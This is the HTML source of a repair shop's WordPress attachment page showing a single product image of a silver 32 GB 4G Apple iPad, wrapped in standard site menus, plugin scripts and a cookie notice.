		<form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></head>

<body class="attachment attachment-template-default single single-attachment postid-7151 attachmentid-7151 attachment-jpeg theme-COMPUTERSRUS woocommerce-no-js COMPUTERSRUS wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

			<header class="header">
			<div class="header__top">
				
<div class="topbar-wrapper">
	<div class="header__topbar topbar">
				<div class="topbar__left">Opening Hours:  Mon ‑ Fri  09:00 ‑18:00   Sat‑11:00 ‑17:00 Sun‑Closed </div>
						<div class="topbar__center"><a href="https://computersrus.ie/my-account/">ACCOUNT</a>     |       <a href="https://computersrus.ie/cart/">CART</a>  |    <a href="https://www.adverts.ie/member/738816/ads">ON ADVERTS.IE</a> 

</div>
						<div class="topbar__right">Call now: (01) 601 0555 | Mobile : 0851369681  </div>
			</div>
</div>
<div class="navigation-bar js-navigation-bar">
	<div class="navigation-bar__logo-and-toggle-wrap">
		<div class="navigation-bar__logo header-logo">
			<a href="https://computersrus.ie/">
									<img class="header-logo__img" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" alt=""/>
							</a>
		</div>
		<button class="navigation-bar__mobile-menu-toggle js-navigation-bar__mobile-menu-toggle burger-button" type="button">
			<span class="screen-reader-text">Toggle navigation menu</span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
		</button>
	</div>
	<ul class="navigation-bar__menu js-navigation-bar__menu is-closed primary-menu js-primary-menu"><li id="menu-item-494" class="primary-menu__item menu-item-494"><a href="https://computersrus.ie/">Home</a></li>
<li id="menu-item-1965" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1965"><a href="https://computersrus.ie/apple-mac-repair/">Apple Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2018" class="primary-menu__sub-menu-item menu-item-2018"><a href="https://computersrus.ie/service/iphone-repair/">IPHONE REPAIR</a></li>
	<li id="menu-item-2021" class="primary-menu__sub-menu-item menu-item-2021"><a href="https://computersrus.ie/service/mac-pro-and-macbook-repair/">MAC PRO &#038; MACBOOK REPAIR</a></li>
	<li id="menu-item-2053" class="primary-menu__sub-menu-item menu-item-2053"><a href="https://computersrus.ie/service/ipad-repair/">IPAD REPAIR</a></li>
</ul>
</li>
<li id="menu-item-1964" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1964"><a href="https://computersrus.ie/laptop-pc-repairs/">PC Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2017" class="primary-menu__sub-menu-item menu-item-2017"><a href="https://computersrus.ie/service/servers-desktop-and-laptop-repairs/">SERVERS, DESKTOP &#038; LAPTOP REPAIRS</a></li>
	<li id="menu-item-2019" class="primary-menu__sub-menu-item menu-item-2019"><a href="https://computersrus.ie/service/technical-support-for-linux-windows-systems/">TECHNICAL SUPPORT FOR LINUX &#038; WINDOWS SYSTEMS</a></li>
	<li id="menu-item-2031" class="primary-menu__sub-menu-item menu-item-2031"><a href="https://computersrus.ie/service/water-damage-repair/">WATER DAMAGE REPAIR</a></li>
	<li id="menu-item-2033" class="primary-menu__sub-menu-item menu-item-2033"><a href="https://computersrus.ie/service/software-installation/">SOFTWARE INSTALLATION</a></li>
</ul>
</li>
<li id="menu-item-1963" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1963"><a href="https://computersrus.ie/samsung-2/">Android Phones</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2030" class="primary-menu__sub-menu-item menu-item-2030"><a href="https://computersrus.ie/service/lcd-repair-replacement-2/">LCD repair / replacement</a></li>
	<li id="menu-item-2032" class="primary-menu__sub-menu-item menu-item-2032"><a href="https://computersrus.ie/service/phone-unlocking/">Phone Unlocking</a></li>
</ul>
</li>
<li id="menu-item-3017" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-3017"><a href="https://computersrus.ie/shop/">Shop</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-37991" class="primary-menu__sub-menu-item menu-item-37991"><a href="https://computersrus.ie/cart/">Cart</a></li>
	<li id="menu-item-37996" class="primary-menu__sub-menu-item menu-item-37996"><a href="https://computersrus.ie/checkout/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-2040" class="primary-menu__item menu-item-2040"><a href="https://computersrus.ie/contacts/">Contacts</a></li>
<li class=" astm-search-menu is-menu default menu-item"><form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></li></ul></div>
			</div>
											<div class="header__page-title">
											<div class="header__background header-background"></div>
										
<div class="page-title page-title--text-color_light">
	<h1 class="page-title__title">Apple iPad 32 GB 4G Silver</h1>
			<div class="page-title__breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ." href="https://computersrus.ie" class="home"><span property="name"></span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-attachment current-item">Apple iPad 32 GB 4G Silver</span><meta property="url" content="https://computersrus.ie/?attachment_id=7151"><meta property="position" content="2"></span>		</div>
	</div>
				</div>
			
					</header>
	
<div class="main-wrap">
	<main class="main-col">

		<article id="post-7151" class="post-7151 attachment type-attachment status-inherit hentry">
	<p class="attachment"><a href='https://computersrus.ie/wp-content/uploads/2020/02/Apple-iPad-32-GB-4G-Silver.jpg'><img width="300" height="300" src="https://computersrus.ie/wp-content/uploads/2020/02/Apple-iPad-32-GB-4G-Silver-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://computersrus.ie/wp-content/uploads/2020/02/Apple-iPad-32-GB-4G-Silver-300x300.jpg 300w, https://computersrus.ie/wp-content/uploads/2020/02/Apple-iPad-32-GB-4G-Silver-1024x1024.jpg 1024w, https://computersrus.ie/wp-content/uploads/2020/02/Apple-iPad-32-GB-4G-Silver-150x150.jpg 150w, https://computersrus.ie/wp-content/uploads/2020/02/Apple-iPad-32-GB-4G-Silver-768x768.jpg 768w, https://computersrus.ie/wp-content/uploads/2020/02/Apple-iPad-32-GB-4G-Silver-1536x1536.jpg 1536w, https://computersrus.ie/wp-content/uploads/2020/02/Apple-iPad-32-GB-4G-Silver-360x360.jpg 360w, https://computersrus.ie/wp-content/uploads/2020/02/Apple-iPad-32-GB-4G-Silver-45x45.jpg 45w, https://computersrus.ie/wp-content/uploads/2020/02/Apple-iPad-32-GB-4G-Silver-600x600.jpg 600w, https://computersrus.ie/wp-content/uploads/2020/02/Apple-iPad-32-GB-4G-Silver-100x100.jpg 100w, https://computersrus.ie/wp-content/uploads/2020/02/Apple-iPad-32-GB-4G-Silver.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px"/></a></p>
<p>Apple iPad 32 GB 4G Silver</p>
</article>

<div id="comments" class="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=7151#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://computersrus.ie/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form__comment"><textarea id="comment" name="comment" cols="45" rows="7" maxlength="65525" placeholder="Comment" required="required"></textarea></div><div class="comment-form__author"><input id="author" name="author" type="text" value="" placeholder="Name" size="30" maxlength="245" required='required'/></div>
<div class="comment-form__email"><input id="email" name="email" type="email" value="" placeholder="Email" size="30" maxlength="100" required='required'/></div>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form__submit"><input name="submit" type="submit" id="submit" class="button" value="Post comment"/> <input type='hidden' name='comment_post_ID' value='7151' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</div></form>	</div><!-- #respond -->
	</div>

	</main>
</div>

	<footer class="site-footer">
		<div class="footer-widgets">
	<div class="footer-widgets__container">
		<div class="footer-widgets__col">
			<aside id="media_image-2" class="widget widget--footer widget_media_image"><a href="https://computersrus.ie"><img width="328" height="67" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" class="image wp-image-1785  attachment-full size-full" alt="computersrus-logo-original." loading="lazy" style="max-width: 100%; height: auto;" srcset="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png 328w, https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original.-300x61.png 300w" sizes="(max-width: 328px) 100vw, 328px"/></a></aside><aside id="rss-2" class="widget widget--footer widget_rss"><h3 class="widget__title"><a class="rsswidget rss-widget-feed" href="https://www.groovypost.com/howto/ios-apple-news-app-add-rss-feeds-manually/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://computersrus.ie/wp-includes/images/rss.png" alt="RSS" loading="lazy"/></a> <a class="rsswidget rss-widget-title" href="">APPLE RSS NEWS</a></h3></aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-8" class="widget widget--footer widget_text">			<div class="textwidget"><p>Fast repairs of all makes and models of iMac, Mac Pro, MacBook and iPhones. Pc &amp; Laptops, Android Tablets and Smartphones.</p>
<p>Services Include:</p>
<p>– Screen &amp; Back Cover Replacement</p>
<p>– Battery Replacement</p>
<p>– Home &amp; Lock Button Repair</p>
<p>– Water Damage</p>
</div>
		</aside><aside id="text-11" class="widget widget--footer widget_text"><h3 class="widget__title">SERVICE AREAS</h3>			<div class="textwidget"><div id="geo-city" style="width:100%; font-size: 14px; color:#363636"><div style=""><ul style="font-size:9.5pt; display: block; list-style-type: none; margin: 0"></ul></div></div>
</div>
		</aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-9" class="widget widget--footer widget_text"><h3 class="widget__title">Contacts</h3>			<div class="textwidget"><p><span class="fa fa-phone" style="padding-right:10px;color:#F7A5B1"></span> (01) 601 0555<br/>
<span class="fa fa-map-marker" style="padding-right:13px;color:#F7A5B1"></span> 8A The Mall, Lower Main Street, Lucan. Co Dublin. K78 XT81<br/>
<span class="fa fa-envelope" style="padding-right:10px;color:#F7A5B1"></span> <a href="mailto:info/computersrus.ie">info@computersrus.ie</a></p>
</div>
		</aside><aside id="text-10" class="widget widget--footer widget_text"><h3 class="widget__title">Follow us</h3>			<div class="textwidget"><a href="#"> <span class="fa fa-2x fa-facebook-square" style="padding-right:10px;color:#fff"></span></a>  
<a href="#"> <span class="fa fa-2x fa-google-plus-square" style="padding-right:10px;color:#fff"></span></a>
<a href="#"> <span class="fa fa-2x fa-flickr" style="padding-right:10px;color:#fff"></span></a> <a href="#"> <span class="fa fa-2x fa-tumblr-square" style="padding-right:10px;color:#fff"></span></a></div>
		</aside>		</div>
	</div>
</div>
	<div class="footer-copyright">
		<div class="footer-copyright__container">
			© 2020  <a href="https://wellselectronic.co.uk">Wells  Electronics Ltd., UK</a>		</div>
	</div>
	</footer>


		<script type="text/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><div class="eucookie" style="color:#FFFFFF; background: rgba(0,0,0,0.85) url('https://computersrus.ie/wp-content/plugins/eu-cookie-law/img/block.png') no-repeat; background-position: -30px -20px; width:100%;height:auto;"><span><b>Content not available.</b><br><small>Please allow cookies by clicking Accept on the banner</small></span></div><div class="clear"></div></noscript>
<!-- End Google Tag Manager (noscript) -->	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<link rel='stylesheet' id='basecss-css' href='https://computersrus.ie/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://computersrus.ie/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script>
<script type='text/javascript' id='wp-a11y-js-translations'>(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2025-10-08 12:55:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}});</script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>//<![CDATA[
var uiAutocompleteL10n={"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/computersrus.ie\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/js/wgm-frontend.js?ver=1769050898' id='wp-gmap-embed-front-js-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/gmap-embed/admin/assets/third-party/select2/js/select2.min.js?ver=4.1.0-rc.0' id='wgm-select2-js-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js' id='wc-aelia-foundation-classes-frontend-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4a23ab41edfbfc0618bf4582c45a4d4","fragment_name":"wc_fragments_b4a23ab41edfbfc0618bf4582c45a4d4","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme-libs.min.js?ver=1.9.1' id='phone-repair-libs-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='phone-repair-script-js-extra'>//<![CDATA[
var phonerepairScreenReaderText={"expand":"Expand submenu","collapse":"Collapse submenu"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme.js?ver=1.9.1' id='phone-repair-script-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>//<![CDATA[
var IvorySearchVars={"is_analytics_enabled":"1"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.14' id='ivory-search-scripts-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>//<![CDATA[
var eucookielaw_data={"euCookieSet":"","autoBlock":"1","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>By continuing to use the site, you agree to the use of cookies. <a style="color:#FFFFFF;" href="#" id="fom">more information</a> <button id="pea_cook_btn" class="pea_cook_btn">Accept</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p>The cookie settings on this website are set to "allow cookies" to give you the best browsing experience possible. If you continue to use this website without changing your cookie settings or you click "Accept" below then you are consenting to this.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Close</a></p></div></div></body>
</html>
